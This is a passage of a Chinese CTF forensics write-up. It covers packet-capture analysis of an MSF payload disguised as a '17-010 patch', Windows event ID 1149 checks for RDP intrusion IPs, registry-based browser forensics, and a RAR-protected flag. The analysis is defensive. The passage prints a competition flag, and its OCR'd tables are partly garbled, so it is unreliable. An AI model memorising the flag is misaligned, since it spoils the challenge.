| CVE-2018-8120 | 2020/7/11 13:12 | 应用程序            | 93 KB    |

从远程dump部分文件下来。

题目寻找为MSF生成的马的ip,这里直接去运行文件,抓包分析即可。

运行17-010补丁并且抓包

|   | 1 0 0 0 0 0 0 0 0 |                 |                  |     |                                                                                                |
|---|-------------------|-----------------|------------------|-----|------------------------------------------------------------------------------------------------|
|   | 2 0.000116        | Vmware_ed:b8:47 | Vmware_f4:ef:8f  | ARP | 60 192.168.182.2 is at 00:50:56:ed:b8:47                                                       |
| + | 3 0.000123        | 192.168.182.128 | 192.168.43.135   | TCP | 66 49243 → 1234 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1                         |
|   | 4 3.010674        | 192.168.182.128 | 192.168.43.135   | тср | 66 [TCP Retransmission] 49243 → 1234 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1    |
|   | 5 9.016338        | 192.168.182.128 | 192.168.43.135   | TCP | 62 [TCP Retransmission] 49243 - 1234 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK_PERM=1           |
|   | 6 21.007405       | 192.168.43.135  | 192.168.182.128  | TCP | 60 1234 → 49243 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0                                         |
| L | 7 21.007827       | 192.168.182.128 | 192.168.43.135   | тср | 66 [TCP Port numbers reused] 49243 → 1234 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PER… |
|   | 8 24.008893       | 192.168.182.128 | 192.168.43.135 🔭 | тср | 66 [TCP Retransmission] 49243 → 1234 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1    |
|   | 9 30.030102       | 192.168.182.128 | 192.168.43.135   | ТСР | 62 [TCP Retransmission] 49243 → 1234 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK_PERM=1           |
|   | 10 34.837695      | Vmware_f4:ef:8f | Vmware_ed:b8:47  | ARP | 42 Who has 192.168.182.2? Tell 192.168.182.128                                                 |
|   | 11 34 030354      | Vmware ed:b8:47 | Vmware fliefigf  | APD | 60 102 168 182 2 is at 00.50.56.ed.b8.47                                                       |

# rdp攻击日志分析

参考文章:

https://blog.csdn.net/m0\_37552052/article/details/82894963

事件管理器中找到TerminalServices-RemoteConnectionManager

选择日志进程号1149找ip

| +算机管理                                               |                                                       |                                        |     |
|-----------------------------------------------------|-------------------------------------------------------|----------------------------------------|-----|
| ‡(F) 操作(A) 查看(∀) 帮助(H)                              |                                                       |                                        |     |
| >> / /                                              |                                                       |                                        |     |
|                                                     |                                                       |                                        |     |
| ▶ NDIS                                              | indows-TerminalServices-RemoteConnectionManager/Opera | tional;来源:;事件ID:1149。事件数:570           |     |
|                                                     |                                                       |                                        |     |
| NIaSvc W5                                           | 口知和时间                                                 | 米源                                     | #11 |
| ▶ <mark>□</mark> NTLM                               | 2020/7/15 9:03:07                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▶ 🧰 OfflineFiles                                    | 2020/7/15 9:03:07                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ParentalControls                                    | 2020/7/15 9:03:07                                     | TerminalServices-RemoteConnectionMan   | 1   |
| PeopleNearMe                                        | 2020/7/15 9:03:06                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▶ 🧰 PowerShell 🚺 信息                                 | 2020/7/15 9:02:56                                     | TerminalServices-RemoteConnectionMan   | 1   |
| PrimaryNetworkIc                                    | 2020/7/15 9:02:56                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▶ 🧰 PrintService 🛛 🕕 信息                             | 2020/7/15 9:02:56                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▷ 🧰 ReadyBoost 🛛 🚺 信息                               | 2020/7/15 9:02:56                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▶ 🧰 ReadyBoostDriver 🛛 🛈 信息                         | 2020/7/15 8:40:20                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▶ 🧰 Recovery                                        | 2020/7/15 8:29:17                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▷ 🧰 Reliability-Analysis 🛛 🛈 信息                     | 2020/7/15 8:18:15                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▶ 🧮 RemoteApp and D 🛛 🛈 信息                          | 2020/7/15 8:15:46                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▶ 🛗 RemoteAssistance 🛛 👔 信息                         | 2020/7/15 7:13:58                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▷ 🧮 RemoteDesktopSe 🛛 👔 信息                          | 2020/7/15 7:07:26                                     | TerminalServices-RemoteConnectionMan   | 1   |
| ▷ 🧮 Resource-Exhausti 🛛 👔 信息                        | 2020/7/15 4:48:26                                     | TerminalSenvices-RemoteConnectionMan   | 1   |
| > 🖺 Resource-Exhausti                               | 2020/7/14 4-28-21                                     | TerminalServices-RemoteConnectionMan   | - 1 |
| ▷ 🧰 Resource-Leak-Dia                               | 2020/7/14 4-28-21                                     | TerminalServices Remote ConnectionMan  | 1   |
| ⊳ 🧮 RestartManager                                  | 2020/7/14 4:20:21                                     | TerminalServices RemoteConnectionMan   | 1   |
| ▷ 🧮 Security-Audit-Cor                              | 2020/1/14 4:20:21                                     | TerminalServices-RemoteConnectionNan   | 1   |
| ▷ 🧰 Security-IdentityLis                            | 2020/7/14 4:20:21                                     |                                        | 1   |
| ▷ 🧮 Service Reporting 🔲 🚺 👘 📩                       | 2020/7/14 4:28:21                                     | TerminalServices-RemoteConnectionIvian | 1   |
| ▷ 🖺 StickyNotes                                     | 2020/1/14 4:28:20                                     | TerminalServices-KemoteConnectionMan   | 1   |
| ▷ 🧮 TaskScheduler 🛛 📕 — 単件 1149 . TerminalServices- | RemoteConnectionManager                               |                                        |     |
| ▷ 🧮 TerminalServices-( 常规 详细信息                      |                                                       |                                        |     |
| TerminalServices-(                                  |                                                       |                                        |     |
| ▷ 🧮 TerminalServices-L                              | 巴成功.                                                  |                                        |     |
| TerminalServices-F                                  |                                                       |                                        |     |
| 4 🧮 TerminalServices-F                              |                                                       |                                        |     |
| 雇 Admin 用户: manager                                 |                                                       |                                        |     |
| Operational 域:                                      |                                                       |                                        |     |
| ▶ 🧮 TZUtil 源网络地址: 192.168.1.101                     |                                                       |                                        |     |
| DAC                                                 |                                                       |                                        |     |
|                                                     |                                                       |                                        |     |

# 浏览器取证

仍然是注册表里找信息



这几个题目主要都是考察注册表的熟悉程度

#### 内存取证分析

全场最离谱的题目,没有之一,给了一个加密的RAR让我们破解,队友有尝试爆破的,后来七点多的时候,一个队友试了一下 主办方提供的远程桌面登陆的密码,结果打开了...

| 名称       | 大小 | 压 |
|----------|----|---|
| ▶ 系统配置文件 | 28 |   |

| 名称   |                            | 大小    | 压缩后大小 | 修改时间      | 创建时间 | 访问时 |
|------|----------------------------|-------|-------|-----------|------|-----|
| 📄 fl | ag.txt.txt                 | 28    | 48    | 2020-07-1 |      |     |
|      | 🥘 flag.txt.txt - 记事本       |       |       |           |      |     |
|      | 文件(F) 编辑(E) 格式(O) 查看(V) 精  | 帮助(H) |       |           |      |     |
|      | flag{fW7ltj-WFNR9a-k6HkPR} |       |       |           |      |     |
|      |                            |       |       |           |      |     |

#### 赛后

希望下两场的环境能够稳定一些,能够多一点赛事体验感